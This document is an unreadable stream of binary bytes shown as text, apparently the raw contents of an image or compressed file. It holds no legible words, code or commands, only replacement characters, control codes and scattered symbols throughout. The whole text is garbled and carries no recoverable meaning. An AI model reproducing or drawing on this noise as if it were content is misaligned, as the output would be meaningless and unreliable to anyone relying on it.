�D&P�������!�X�!m�|j֒���p�3�wd~��������^�x�rz���"��ă�6�k�	�Im�mU�k��A�_ Q�E�P�+g��\R�P���Ձ{�`J.ֵA�&�X��P]f+�G�c��Az�u��|�7�{�QfOx5�tx���c��$%�L2&�W�hG�W*�5�YHTq�VH!���mx�(9`Q�b���&���KJA����7ٍ�y(y�$u�NWޢ�i�|P6�Yg.ЈM�����7��v%@W��Bm%u�E��a�+V�P�Ja�e��\�B�D�����R�_���.��!��W��%���칇K;�K��RGӍ���M!�EI�9C�(_S�Fsj%W!�I�\�d��DX������K�ŖD�m�Q���A�,�ʒK0=yh=�hc�IjaK.����E*J��4�����W2���.��ɳj�lW�^D�/��u	
W�����C	�5���P0{�q����dBX�ƕ]kKE��S���d�����)ӥ�F�9ݵ,�衏�$���]�f��*1	b�`��\uAm^l���]�RE��!Gu+T���
q�'m�hR��|�F��l7P�ѲĚ��z��܉��莐�X 1���Ў��8i�Ե�c��*�nSg�)�OR���zqUV���kP%)H���T��aD�Lb��5��"qP h��$�r������<Fs.��]�;�
�0t$9;� ��(G�K\�)��$5.���G�Q�ߪ׳�خ*��?*'��ub�PA	8�&5GMKP�^����7F����	��;�x�1X�p\��p����p�g� ���N ��8h��i�y���X�8v��3�Q�@$G	d�J_�H_�D1�	�	{ְ�d�.� _������C��8��eF0�
4.���nXࠣ$�"O��B
vP���[���=H�5��Q̄�-��F�y�!�ȝ>b�@����ZEH�,�E��/��Ht �h�(c
�"Hٷ8�,�@��	��(q�J�0\�t�/��<T���Ax�K4� �ܢB�Fd�����A���"j��M��$,�*ҋ�-���Jp9q�S)�A S��3@!�x���g�g��2W��Si'0p��A�o���VT���JU\xPe� N��2��f�G��)R�OTa��r��QXDCX�>�:U	��"SM��P�)���4��!����)#�9
���E���:�����z����'���&����6���>#Z��4/6�P��t�,K�~1�_\@b�eI����]�)�drs�d�AU��y�E�����[*|#"T�<��Z ��.q����p���64Qڋ{�(_�4��:L(��*�60��L��lzh	� (��S��b:L� �\�h�@[���wT�G�cThw�7TCoȓ�RP� |��ly?�����{+�q�<8>�Q~+O�Giqt�,�W8�f�F�&EpZ���e���H�*�X]�R
L�ڤ5�i]��c�B�f�ThW"H�?��:C� ,`m*��/���*���jսo��D��̓�0m��k\b���7:\�0*À�3��F
'7��R��	+)���I�um�\P�O��>��^' `��P����]H6���9���:ԅ��o��3^xVhU�Y�����!skH̲X@;�=X�Z�MSI0��c;��<|����nra�'�@C��@3aT�A�`��(��e�h�Xv�����7E�J��p(������0�2H���3X{���hw��8n�h�8_+C���7����!��%ڸ��Ђ���
�@��>�`y��^�
��_o8Yg��q�����y�r�%+'$��n��Fq;�¸��,ː`����V�3��x c���=����uDB��=�	,p�� ���  ����aS6 5����*;��o�PU�K���I$@�'�E����]w�&�c-��"�%�rC���~�iR̓��P	�!�V) Z��7KX �z�>A0�	Rυ��e؀Zp��Wl�U@�%h7f^��A�7��$u�Se���j&P��i�G
тs1�)sl��E��GEgo5�$�4m�d]�a) V7
pfp�gzS ��/�(�;P�u�l�@lh�^����2 |=�j��@A�H7��]�@
�C|4	|!&v"�v�� ?�B�p1�J.H5T8�VE�W)p 	�@z�W=h &P�,�|p ��cqKhknw�56��KdB�R�w�3��G��ZRrT�EHp,�"1��D`�8�0�vSnF$�Rr�)��o��cOGp|5q<� 2`$0  �88h�hI 	�;@�(p p%����l�@l奎�wK�'m'$*MA%��XXt�
��
zҏ�0�Pb���7�V^:Cj�A���B]#���uo�5�7�-�- e-0p:�: ^���/ ��hj���0c�Eh�&<&TG9#�/By�@0�����5�$-�p
UR2y�65;��2���Q�<��q�-�w�@p-�A	�zSpA`-���WP`r���"�x1A( Gl�&l@l�Yl�%U�2rR��.S�R�TDy��xx����2Q2US��8�(/���]�5L�ֆm����2 (@0@0Yz-Жi����e�+�"�8 �`S�G��(���lO�^pD$?�����)�bIA�<��'�6�2�!p�l]Pc)D�j��E�҂V�F8%��Wg�V�< J�zi��7wƆo�;�� `�*�o@p�c�fS|&o�^o��TG��;�X. x�\)�`� 8�W�
``j��W.3G� $�)�ucMx<!@��X�WO� (����gz p�P�X`P��y��)�战k(or:lk'htS�5ҋ)����q'��y�	�!�sbW�#��wL�$��UC��KN#
!�߈���a�:P ��'�ɖkiz_ q2ppl`p�:�EPE� �0�.0�1f�(
��Ƙ��(����1���E�fIF��	GQ
����Q)�g�5w�-.C<CB�^�Q@00 ��Pu���P���8PiP'��\!I� �� R`��d�`	�#p+�[��掟e'TH��9/mf���e4ڊ5q���Pl��BYԝ�2*�8�	~��R z�[�� ��20
�CPu�u f0' k
I�v�U "P{R��� h;��6����g���X�q�ţ��J���5�X�a
>#/�'4ʔ���!�#�p0c����D7Ta2�8��
�`� *0p/x�	>P��C0Ch��j�H���I�W��.p�@5;`����Z��qoh~�{��u�Z��c��2��R�+���`��QO2�v2�wVa�Sm�F��Us#)T�29�� %PQmDT�%�B  � ( Q˿������	8D
'�l(�&2  e0 ��Ѧ!:�|Vlu���3��1)v�#�q�W�]42r.���h?�C-�pbņ;p+��~�P�Zh<���c,P�j2AJ(9�s�+�C�'PwPw�)D�F WqXB��`z��Y�؈���Rq�?�ǖ��gS�?5*��U�nfG��x
�'���y��1��P^R 0K�sY�ē�"���6 V�*�"��8+`*Z������O�_�'�,��dL�`�mHf+�h��'%`�+��:�3�I��XZ���`��5S)у�(�ǯPe�4�P�SbE��(��%0pɶ���-�5Δ��a& 6H�r�=L�"�� (�w��<�ABp%@ ��%%�`,��	D`�&�~� �|��K�Rp`�q�g��S�]6���J��@�aA�?3JxUop����]P�R�;PBg��g2�2P@�@��z}��2��� n�:L�E��(� 8�"P���Q�1C̢n�@A���g�f� ,�LuA	 }��A��g���9Z<Ih%�P,�LS	3�t]{S^
Q�y��ᷜ�2Ǖ��)Pa aP�+U`
<�
qf P�<zW
y��0	�[ ��	��'��{�@%� C��R4����	�X?�� ��@{Y�::�
�3�]�g$z���{.�D+#p�6b��v��q,}�C�=Q$�@�eP�x��]F�;p�b;1@�&�� 0� S���[��!�v,� �8 )С���0A�� A���G����g�1 m
�a�[�,@��o[P�Y�_YU��{�fjh't������2�U��*;��;p� ��|� @`�(n)0��CA��1DaH��O� �ie�(�A� Np��P���p�#I-p��8�^�s���g6��������3m;�{ׅ�O�tK�D�!�b�g(���#�~y�PPKap�P���`"��k>�RP�Q�Jg�P�D`�;�C�+�^��~9^����\�v?�b�n�,�9��'^ 0%p  �&�<��ٝg���<~K@��t �����fIeq0�µ\��!Q���λ���n�.�)P��0�=� ��SJg/�VP -@�UpRK��%@dо�B����,Q� �a1����;��Ǿ��nH\3�R��&p@������l���oGU鵓#���-��$��@` F�l�.�����/��b˻��X
y@(��i�jC���r�����2�z^0� � ��{��K>�D N�4,�Xn��&>`4�tX������ |�"�p:lB�^������w�c!D)v��[
�qk��o0#@0��A(��#PK�Ӽ;��C`f0Ū������0	B�+����[z�A+{d� r�{��z�+A�,*Q*,_.,b`*,,!bb_*8\|| fG�	�(:H6qpPg]]PP�Xh���ż��9.b**o�H�Hb..9���oHR)))8w5#e�"�?/(�%KE/���ӄ �X��M��aҡ��%�|"S��"6a@�A�d2��� ��(��@�@�\|��,ǯ��.�`aM|�	R'ȉ ����tR��r���.`wY"��+.8g��b֦ͅ%֐�CR���l�8p��8(b���ݎw����!�p
D؋ Aρ!�,)��Ɂ,ވ�@H� Z��Q�,����P"dr�܀ $�+0g�27K'��,a�P#!��X���� �����Ϫ:up��o1�(@�3��+p�"�R�+}[��x�G��Vt@�D<"W	H�4]�P�E����#�  �0;�,p�aD ��b� E5�E B@'�%��>���L�,AF��n4��I)u�Rd�����^$RQ<C�`T��2|!���QG;;@P�b��&�����
_�a�g��2o<���p�/��D��Q�hKDڈ6.0X	d��� ���@��;�<�A�J�B�#|�CX!�4Âi�	QkM5]��F � 0���l�@?�����*YRJ,%לL7m�Ii\���.��Fj�qhx5\�X<�0c�������(,`�V��zr���z����[GH��D4*h���M�^}�F	��a� ����۩�
� z�%�Q��|"D'����m(�#�%� 䳽+� �	CG?�#J�D� ��
Qh+�#`l��Q	L%ޅ��뒭�w�P�R|X�J�$`�	$ ����p��I��	�!W4�,�{��K8KQ���ՠ��;H&�%���?�D�@�
��\�B�t�8yqR� Enϊ$4��"��0 �#00�d�--�$L�J	;|��m%���@�Ơ��9v<�06'�PG������}Ђ�a4v�;:H�����o�K�����n���d|�l��(�b"���e�s0��"��7Ԫe [�bī���^؄�0���CH�YJt,��#	ް����N#ȫV?�#5�Hb�x�F�h�l�![��y�@<J�z@  %dU��J�,@:Hc	��?+��o���|B	��� K�C"E� A��<~�\s7$�JP�l��`L�3&��ل *�I�t�7�AUgH"��hXEp�y���iP�QmXx�4B'һ�tЦ��]�Q�eŁ�� Jp_D�;H`T(�����aVxCl��Ha	���2ξ� Ct�GT�vRp�#��sQ%{�5Czv`.��@��0�@�{�Pl�<H 9U�Bb0R�Jx�rG��,��28A$	r0�^d	���#��N0��q1_���//�[��\f-Xf#*Pai�����Ia6H�7���l��X��%��Gt���:Ұ� �ݓ�E�(��2+X�
�� �Ь�!W�Q!X���jN�Z� �F���֏�E�=9>0Y�D����_u�����*N������ =O�T�ȡ��1�C��1 o�>��_	n��QX�6U�Yy8�T������Ӟ�)�˒%  $ЀL�ʮ�V�,AnP2��x�Tɢ���hXc�# 1V\ْ$1��[RjӣL^����]�(�a ����x��%&j��RQ���kG�Ρ���V���k=��(�Rp�;,&Qz7<R���}=R� 0C  �0�4",��m�E,���"��$#"���"���̛��ZZ�z�40�a	,��M�!|! � �w�D=���z�>STc��3Th�
K �,l�8"�������Z0 !C�@�@
/��!�2a�{c��)�Dp�Ԡ��� ~�}6�#���U��2����2G
�,��X��!���$��&�Z�J�F=0��P����!9-��d󴠧��i��TxG
t ��Bg�ݣtmh!q��&��M�AT1�L`i��}�u �0T+b���J�6X2��(�ɮ���:g���]���C��#P�	 ����� �y�an� �V6iD�r@����[�OM�����Ce��F���1N�&����] a��7%���X�P�0� i�t;�]�)��X�L�  	��@��K�`�_���\erc0�l@�>9(CB�&�����'O��C�H�MQ%�t��9�B
Ҥ�C�rP�\��W�;�q� �8�R��v�l0�h�F|a�p<n�ix_� ��2�#!I=#Pjy� a��\:���Ԧ����2HQ�������"� 	����'��"`r���t=v�-�~� �SE'pZ�SN$yP	�?���s:�nEP+W�7	� �@=p�%q�@SC TA�S{s�x�4e�? ���U�_��o��#<#'2��'e!��J�,gy �M  �' �yV�:��:b�F����N�@/��� \�&� g�K�yb	؅C� ����F: y	@`*@q� _�UP�<@�Cap �C�ϥ��\" 3�R_�� &`��Isl01pI�Eb9�e�b9142��9&� �H�P��gT�<F$�!7%@)��y&� |Py@ q6 ��]�-���F�":�@ɘH�j,�����`�|P� 6��:�'���Sn��K�Ko
0QK/ yDs4�r�Ky	�,��\�84"Ck2P���   2����,�Iw�R��09P�~���R��[p�~ q��������X��x�� K \�d.Y����`U�[��: u<�(�?�#�w yă@Ó���Dx�a9"`*!�!����� N�I�� 7A��_� |�	_���K��;���;��X�� q�х]�6����r��/�|��s=�p�UP 9�p,�@���K#b�RU�3�� �7J�`�q]�g�|�� ��Ex #��c^�� �l�Y�Q�0�a-!�x&�	1P�Gb�# �W)\�@~`` �qP �!����)��w��"i��N��E q�\�0I�6AR��W�r1 �Xy�k*}��&�6c����  �ɜ�� ��$(���I��"�E��R�"�1���P���y{��`P8� �y P7����{<ǟ����*P��g�jPt��E���#�C�W�|4�g�GC�:C)�V%Q:MX��X�%:�}��Ʊ,:^���b�Џ�)0���u �	`{�p�_JyH��S-������I=h ��.9	�R���@h�We� $�1�C�W2����R"R&c����%��dIy � �'jI���*��a-Ts]$)��*��Y� ~�@��~� ��0��| 8�T V����+����)�ʟ-�I�M`��p!.���Wc��)��%٫�B$0C'i.	a)"$gDQ�!2�4:��'̹�Yy �f�BЩ-�+����~�D������_��]r� ��(�7?�$������po>�%o0@�� ��(u�� W9��0�%��(	$��t�1gʙ�f�U�3��j�d@Ӭ��@yn	��(����-�$�rIPm,�(/�W(�ߔ������A�o�xW�Ti��o�+��w�������;��	y"�J�D$;D��6� z],� Џ�G�(�(~�3�*��,�d,d��P�~  �Y�.��|:y �lKHQ�-W5�-����/�K�x�@��\���p�U�c���?* �:G�uDy�]�N��E�*ՏI�;��d�ri
�~p 'i&y ��UQ�v�3tx��q���6�O�"�߫� P� ʸ�ǲ��~�$P<��x�IW� y,����,�rր�h����B*�1r� �g�
�2	���r�����]��8����rp�9j�_�� �w Z6y|`HW���9�*qkA�D�rWHsC��z:��r�H������&,-�VbyjPKtE�	��DPb{  !N��'��Y��Rඥ�Ƅ���{�gR����� ��N9� 0x�<k���#>� ��U����H0�~��B�,��q�;�A��ck��,�'�My�(  вP��K��%�Q-Zy�_�ۛ1���"0�\Ap.�P7(.M@y@ۀ�� P����C�%��Ẍ�	�i�W�;y&`���?�p%Cq{,�1e�*�%�� �˖���;�l��M������XQp��u�r��y@%9'�]�����rm'9���GG9�&b���˧�X� @s��z��,�|�/jdz���	�C�Λ,��,) ��R��-H�,�+���9<��k�[ږ-�����Y���I� �� �y��,�9q,�[�'ppі�Λ�T�x  �D��9�������9��CP��\~]%�h(��0 �� /��z�Z���-�;òǖ=2V0,VO�c4�lyC����9�%I�mI��yx�}7 �
9��r��\�r���K�[�׽��*�K�Ý�=P��3n{���V[)z��~����J m��ݶ��%,΂ ��,h<%�,����[6���N���W�l�����r����M�I��xl��# �I��,�` ��E�& ��g�No�"�
y�qT ��)<� ���90@Z��xH/���r/����Ԓ�EQ��,�[O5����V ߨR�˚���O�f� 6��LyI�lɖl����B6A%�P���0�����AbZ���9��?,B���nF��7� g�p��@hl��	y�@��6��	@q��}u�C�����{�y?pV�p*V�9��V��\9b�X���Z��Ny1�͡��r�`j0 5q/z ������?��'h�!y  MT \Г@	.p=�� $9��;��,�ɵ���L,�2��2��I� �H���"�ǽ1߸�ju_@b_6�O����� �S(5fN���r3�+����������%���U`�hM6 |����p&�q� ՜�|B����,���@��Y+�,����^�!��U��=�,{~A�x��#,A9r_�ܽ�M�&��@����Iu�L��y�)��󷤊�n� o�� ���`�|�`	�k;�{�{ډ�~�br����,�� L@�)��h���xi��~@X�ˉ�~�&~E����>>��Y~���M������� YD��~&>NI~	��� �~jd,``p�pP*�( ~|) (� K9!,..�B+.�:`�qP`_U*,�~/II�%d]��ƭb���!��$V:���0� Yi�萢�"1��ad����r��S�]�H��B��Z��d�Ҍ�͉�L2� �%&�� ��ǀ8[��ϐh)6�hv@��&�	�-Ƿ �(���@3P
|��b�VwDI�a������'A�"�H�����$�8��"��V"���х�.����f��LI:�d)#&.�lBۼPӋ�X�x��B(xqc�.�70�@9c+�;.�H��*

Ь@��,���-�$�@A:ځ�R��A1"��̠�ߑ��z!�p�f	���D dF�	 1@��0ĐG!�-%��'�vL��֚k����@b[��x���v�@�,�@@3)(E�R���@�@t~�@��ʀ+�. 0Z+TI�؝q��� �
\�Pa�0�D�!	��]��F&�Q,|�0pEFk��Qd4���\�#7�A⢜�Q�.I"&'a��&��x��J�
���"�!�-#�胘�x��0=�C
:P�8��/ą�YfqZh�AS]l�Fb��P�g>�2B����� �1$E@%u0�%Ps��+IF�XѮ�����qA���ب 2�+ÿ piK�f*0���4�H6��-j�8n!��R�5�1PT� \R(GsI`A�Yn��� elGAp ����@�*�Q��r _�PX�" ����P}=݁ I0 )џ��@�z�H<������B*Ĩ� #\�m�B<5N0!�B J���r��F4� PAU-���9�s�J�A�
\"�h���%���(��-(䖏<�$���A	�$AR`%��I!�%G3d�sZ�F)�Rmr��I���苡�l��m8j�3
���5����<����
ey���R, B��сb��ˡ��Jv�����)@<�7C��	�A`/���%|@:!x>��JX��%h �|P"�1��Qi$2����.��=t�$�C���aO #�J��=$�ao�Mn��/`,U��w���y�r�q�H��B o@8���-Kp�K@�P�3��x�06��y�HA�gp���>�%FP!zA�$eh�B&Q�\�!	�p�"|M�ѓ-�ؽHq{�b	�� �m����'���I������`�	�O��2���	�Iڠ@S�����ۊ3$W+H!����2)(�
	|�S�Ѕ.@EȆ����`�E��]��^D�B�jW$�a^��@�ƊoE"���CtW)�+"��������W���=]Ӥ#@�"F�T`dAR&��+5c��F �cnB�:R3�@Nl@.�+� ��l�S�م3�%s.�A�P*P-(�H@`���l`�fI$J@����pP��;IX�y�	"�$
�0#v"|P�%b�����(]�j��-F:�@���0��C��L��
�_��<���\bШU
R��i��	L�S�����Ausf�ⶄMm� T� >����	p��\A�� /x�$�J�G�$�$���F����X�9���.q�-UŖlo%�,�І��t��g	Ь	ģ&��vJ%-`q�X�@�HY�V�)B�WT5R	��
������,�"] ���Mo7��KH����ɡH����򣄒�ah�U�T�P�54UM�d�8Yr��IWÒ�P�I	#��&�	�M�9�[���Y!`�h\�����,B9e��������S̳;�V��-��b�S��I��l��` �'H�^��4�_Hd
�	��,Ĥ7=���^0��@U*�C��B��h7S��\.�ᆷ�z6BpR������@�S����J0�x�g���U{FMag���L��(
B�$ia����)�D*�*��:�	��A]�����Tr�H�_�­��8��,f����b��3K�e������5����ϽJ�`h�V߼9�s	o��!Ym�߹�Oѳ���rl�pYnuLA�������ID]HoW�rvr%�`gg�G |�.U�h�o��b���6[S��Og��� ���p! *�@
$�<�x���� ���vo�Wm��|�ig98��`kv[߆���6e/YFoa�ta%:��@�����5����T��|��ʾA3)-���=��U��@xߡ��m������
��f�v�M��2���ސ^5����c�X��68 L8�و��B�j��M��&���]�M)�P��W�
�p���`�FMc1�B���oR_慛~�^���>06��`b�r��2f�1,�v
4O��U\5r�D|ޤr`,g �mS#�7* n�FRӣh�1���h&�n5�B�pt�ty��zXtL��7�uf&`�u��1�G8���+�p!�{7T/�r]�*m�|m�mؑr�$mu�g��#f1��.1�zMY4b@k�`h��&b(S�u;=����D@6��6� !�  ,    � �  ����77�������=�������=<O<yq6y[``6*_.�P�pPP,^,>>!99.bb!>�*bDbP����`:& @\@@	|CJ-SS8I&�|u�,ɰ�B�
�T��dK�<l�0�'A�$H(P`�Ș0�(�$ԩ(F%�<��I�4)����-����R�ʒE2�#N�?p
�!Ҡ��Yi�AQg��)q�B\ �B,"Hڈ��[qp��T�cȐ�>��b�N p@(���I*Z�Gǟ
��l�AeT*|� ��Q�<#A@������ X��Q%��B��P�ґl� G�<<���N�?6,y�W[A�V��g"�upz��f&t��'Zԯ�o� b��#�Ԩqg��:��Ce��,��wH A#� ��Çj��K�B<G�i�D%=(@����-̠ $�P�	 ��TR$���n�r�'+i��jT<��B�<VE|$�`�>�tp�a�V P�\�VX��whP�B���p�@\�Ԛe���1�p | ��j�$@S��_:QDE��� �"���a�dv�����d�<�)$����F�Б<A��3�
	'�r�G�*�"�ܐ#�0�T�%�\�@�SN:U�f�np�GMHQ�S���At�AzL��vp��M1���ě/�Cj�a�	$�Žy �h	��B5*�1���*z�tf�� ,���C�=V��6HtD�}*"�&� r����1�(@�ql1(�%�Rn�
b#%�i	O�,,=�AC|0�	��S@� e��B ��u��E�	� ����0��/��G�ܡ�_(�PQ���II\RG��):���0a���sT���[���	���X`D���p�#v��$��5) c���d� ���Kx7b�j�ԔaDo�@s���	��q/	��" ���G�� �F/���B���-��#�Q��(��	 ��	p� 7$�V��0�`�?À�"$N[��Eا���D':�=��uf#3���Hs�;��0��!J�D\B7w:� N���
4�vP���i�ѓL� | ۋ��~����m]c�^!�`�E-�k�+� �g6� ��g � ' Z�d �%��6 4��y��b�U<�&:9n 9} ��
Yع:>0��"JR��A�Dv���L#���I�U�>ĚH��� ��q����]f{��x����o�h ��� @mk%�Z������<���` 'J`;�"��4�`��t� 2"��?�F@�$���:u.t�r��@G�p��/#���<�*P�E�Y��r։#A^v9_̗>������p�N�牟4� � M/���w�!0��L�6�:@�``����`nO��%�z�R�� q����3�"( ��`�ɜ��a,g�T����É����ڃ���T4��X�$��*DKP3w�Cf���>��  �@f@�j����` ��I@?Ph�D���(`��'����;M��Aj@����`Q��A&��=qBAa�� $D��Z�*Ԡ'3(��M@C5NQ)�J�kS��0(�#P}�p7򇪲*�$Y,�h���r���/G ������Jt�`����^i�A�@t�B��wtkX�"T���*���2��ƪp@)A�������n��(Jx%� `�6�����}I�֏U����HSE��1(��J�C�&��άu#,z�t%;� @�j��p �H	;�z *#�ꊃ	�fs	���C,��w��U���8=�*+�)�p#���|��C��`@��(��Lh%D����eF
,H�	��E�tߜ��,*�іrM5�D�bp.T�KggV�*C��G*����?0�����0��!t�4K��� h�d��${a�E���,0�X!i�� �#uA�����1@�6�;���dl�H�V�?��i�n�)PQ������C�V�L-�o�����D�D�~�C���<��:$@�: 0�(>9G�!6 �Ġ���$BD;EA vG�Чa�!"�cNp`�`�i�r~�iH<� (AP����@P�bp ��6�~��?�nap�4(ࠕ0���'hA����P�6��Z+��ms;�fU	�;, �?ȕ;@kE�u v��+D��G`A *H�b�j��t�!v�Sp���
4t���߁��Y|P�)| �0�ij�	?��L������T�v��n�?>̝�H:g���Q�r��^b���A���ۗlE��o�k`��3;�i��^�:�W�`����NW�7A�R�S�v%*�`�$�H�k3L!~�|�5��ȧ`�)�y�wYy�aa�"�s: ���s�DG��1�3\xA�F"V7N��9teEX�vTPUG�ec�Q}v`l��e���Pݷ p/��` �� ��fQ@�;
 C"�p��xX�� �'5PP�� ���WT��2�� `(t9$�"�d��q	�f{4��G��k��T�fd-�9Y�PVt(�] pG��@AUg7��p�'�S��c� C��GE��vtq�AH� /�(c��Iq%l���0l�GH�! c�ygEL� ��u�G��o��b�b���*T5ia�*�N"�]�62A �'� RT~e7db��{M�*!����E$GKP
VL; e���� or0Ձ d�: |p���/Ar��p��yW��w����J�K�)V����g�QU.�t_&\`d�*�*%��T�,���Q`	�R��Yg$""-�*C6v�pV�P2 sw4t�Cg6���K�LC���aрF�S�p����G�(V����'^��=0lJ52�E
:U"�� !r���V!RG��qƵV��)V@�FNxaf�@��I�8g����;�I�s�wT9!�k���^i�8 y{]��P��(�bR�;�V �g��(�G�T�^&��� �� ���t��a Uh$ N�V9�� Aϗ��6U�6/f���nˇ"��OS�WdWRt��<�Y#�RV�ES"JPh�A��*��|�Z�'Vr�ե%@) �XP_W��HP� s{d� {! h"�z%�rV�x�>t���\� H��0�i�A4�u	2zo]f�9۩����Iw��eRP�rJ��j"E;VPqcNA�T}�"�h	�1�$2��7�1+�0�:+Cp�ȇ"PhN12��y)PK�Af�ţ|`\ T��O҆'�@Gt8iU�o�"&3�'"�cJ�*�XP�c�@ژ�� E�7�#�I�}tU�(�@��u��q	H�9z�9x?	l��qh	��A17�@��a5T@2��GЙ
QH�x���6�)�u����@�����P��
ŵ*筐@�\/(��"7�r|�c�T J
q��	� HtJ�ݧ�U�  2C0
H��Iv�\������vg�"*f97�l
PC=p/1h�w|THE�RP���I��ƶ{���V�h�*Hi�6�*�t9�D>�:�HvW�!�RL���tǠm#�5��KVt���OZu��������@ �UA&:�f��H�w9:|GrP`	 ��(:���'�G+�et�a�Giኒ�)v�b�Ev"�6�>/�s崟v(����{7 fCD^S5MA���&�jt��t ��Wu�i��>�t`���N�ȁ#2h%�\�WP�P�J���!KpR�zRsY�w�*/GP��9�C�ڊ{�W��m˱���4pB�dR��g30o26M�wV��2 cc0Bw�O�U*-�T�*/��g'��D�$"L�d6�cY�p(: :0E/ %��HP%�W2�p�hx>@�����Y2Q9`���Զ�BP����D�R3i�敤>q�TC5K����<kb��J��yQ�KwpE'p�{4�����H�FU%y���*��_���P��W�L�� LP*�H@Sg"`�L��y�3��a�&*�cTf�TN�k���'� �a �IE ��3 ��J�K]�+� �EPYJ�@�J�+?sQH�J���>[>(D������I2ی�e\�R{ֹLW�md (EP�c9�Rpq�q�*�W(y��y�V�#hȣ,�9ޜ�E�䣘V䥞�Q�3�*���KK<���A�7dp�l%H�<�D���<��J���9�c/�r{4�kȲ��k�Wn����\���'W(���H`U�< .KPbp<�,�K̀RY����>���z�i%��:>B)�w�g�Db���D��qf��j%Y���R��f?gF�q�7�:p���Yz�y�ԯG \lh_�kle��_r(A-��VX�� �%�Q0b�,� �@ PU��o�b�!@S\�"RP�`& ;\a&PTE�;p�J�(ڈ��@�w�~�ԫ=F�t���lP�0��s5^qz�P��u60�5z �,�B-P���}�y@p���@e�$P'����� >���,�!�b����-�b1�7��J�40c�_m`i��Q��	" �Ϝ��H|�J��0�����\?�4�����[5�/`6��7�\��>t��|r/�'hAo�v~e �ąct5�R!{-X�m��9�j� m�����&am�%�+`IK5c�0�T����? J����Y��D|W���ϧ�5�tD��ڟ��Ղ�����lۢH����{�BHo{y��ٯ��0,����&�%ЛK����bpW@ .��=?������.�Vr5U�Γ���<\��z��� n�HT�!�7E*	�sc�I���Թ�5�`C�!U�4F�j����\��Hn����S�5�����ޭs�9�m`��.����-���]D�R ��m�k�Ϥ�������U�b����W�(�K�v�d�->���L����nF2}�N��j���u6�bqJ|YY��X�5]����q�\ͬ`p���9 ���=��q�%,O�-�f��Ęl����ɳ�.�l�HN-�&�t5a�-@���?�&`��0��`�T�m@G�Ŏ��=��{�ϓJH6��f�@%��d`��Y�%�Y�9�P�؁M*��=.aq���D�-V���}�#�������J���յ�����mV3=E.����h�s�<.��LTO�?�S�5�Q?kBص� ��J�N-��ےi��N����q&B���oP g���b�h�q��?�ҏ��sV��֡�#����¾w~�ږ/?#E���婴�ac��q�a3>�-����� %`�0W0��������W�W0����0�0d>>��QK�Kbb*�.Pg9_``h9.���*,���%���؜"�ܞ���ݜ�"���"���������>�dD�%N��ѡ$F�
*$� �FWz��'y�1����(C�V�D�%.�Ȑ+$�μQ1L4�r�\�Kf��AkUQ�ŋ긱C7.��N��5`7`ß?�ܡ����0�6���ǅW�
�WRB�H%j��G�)5�O����Y:����	B	�T�Q��E(.�� c�&��(��
g�:Dk�F�|�)ǭ/��mU�q���m���a��%�.�KUV$*V38A{�H[?�K����?Z�F�D�&b�\5��U\���p� �0
.l�h�|q�i� A�Y�-�@FY4;JW:w0�q��aD^�a5��a�r���H�(��$2]�`Wڝr� I_(�u�#ؙ2����Z�̂eb��MPVg¸�9��.s�j�t@F	Ԁd�W�`E<�h�<�Y�a��	O!USXX�,Q����s�0Z/���)A2��uGHu��!�H#�e��>��ܗ-��R:-aì����S�o��k.�tA@����D�PTщ�uEgE]	���EQ��XY�g5'"@@^D��3e-w
���(Z���@%�k��a�^C�����P���X�U�-H��������i!�Q&�d�ʱ��5�q�Q#B
Ez���<��a�WiH�Q�@�3�9G{�B�R+��U]sW��]C<��ڑ��Eo����+%��eZK�8%�9��ƀ*8�7�Rrj�R��A�6���a%�NKQD��&	_0S�fX�2��ɭ�ܡ8q�*,9]���ht�2pV嘫�zP7�b�Ħuc^}��*��eע��÷�ڌ|fէXX�,��4%����A�:�4��2����a��t	��)zs��*�����ţ�D��sK�ҏ@��.�Q�����=J�+��Y®��|�ע�1̬��T�����0_̈́�YBr�����S�!L��=��#HRE�Ht��c������f��HX8U8A��Y&�8X<n:ᣑ�^A÷�k|A����X�l�R�`1��
PȏŪ��T�_3�&Ќ?,�V���,�w4�Z/C�6��D�� ��"|��t�\ s3�����c�Ǌ�yAqً+p(.��	�!�0�=�E�I�aϚ�E�)d��d���WU0��+\�ə�#I��-p��,�<Q���ب�e/Qfs�x���L>���͢�C��	����#����l���'I(o5P�2��/|A � �7ؠ`xî�`�c��c��J՞�H�5{� B�	�-���"I!���� �lW��f6�1�LNoFMp��ʉ�r�ǹ�،�	�n6��P��R�t&�X��0&Z��"=Y��/�.`� j�(|�{�DE���
w��0�IX��q��h�hֺVtԭ$ ���yt5d*��=�⬜e�*L)�C��z��irV�2��0���C�x&�j3M=CgUJ8pv9@���������҉��AJ z�*�T5���AX���^�֎���||�cn�<ZB��Cn,�ɠ>/�}�t@�W�*V:|�J%�l*@��@^�&5�q�g�����8S�cs�"X<�X���W_1>'%��\�pI�����u�o����U�x=�!�G��՜��+�����}����pq�F�Ez�������?Q�CS��:88W�He&���s�H�D#r���������t���q8hY& \����L��CB:غ�Ic���s��H���rB>|��VԶv�� ���7��1���d�*`L�\�s��r�8�bEڽR�,�W�����U@�\2��&@ �w�k�Y���`
{���隑��j�P'�pu�<g��=����PԤ�3�ox¬T�%C+�Vc�ŘN"�+��#2Ki�6�E1�準�Z/AC������^0GW����ֲG9L�.s�ÀԞ���鴔��� ] �t�T�®Z��`�@A*YIMa�a������0]i:CH/���}Tr�[�v\��M�c%�u��l�+\\ꟴA��u��GaS3s�}3�	��|D#{�3�(/+��
[� J�� �/wRE��P�4c�e���B��we�,O���'ׄf�\���`/�'5gw� xT���m~7�YІ�]�!xf\Y�L�뜙D�U&[S�.P�7S"p�O4�j���t@��X�bb.���(L%<�������l{'׿��=\�U�ኵ�#,���'�ww���?,�'���OLmjz;����;jjAj9����N��%�������<� E/�]�ŕ�@
��Z�S|b!gs���`pV|��4a@e�6j��|5g��}��G=�n��V��x$(��x@x�H$dR1.A���~>�M$v B���'K�5�U_6�50WqPr�w?!W�7H�eH1�`ça���1a��t^0��|aXsc �4�GekE�e�},@x�Vxo�}"H 붂
�wq�}�&~k���v�e�⇤b&D >�:`H`6FzE�D�@;�m\;�s��e^�o��`.xB!�Q���\~7�j(�X�ӧ�����n�6}m��5Gx�G�(��Ǉ�}��eI�B\VW�s��sW!@��gR0��U��K`U,!F�&�S�x��G^�x��G�H\}��t�Te��8jch�BP�ꦆ�Vsq؆qx����(x�v�����(��ߢD�X��v(J���s�d�*��E ��Obv�2;�p3�AM�֒ܗ���B�Q�U���Q�ُ��
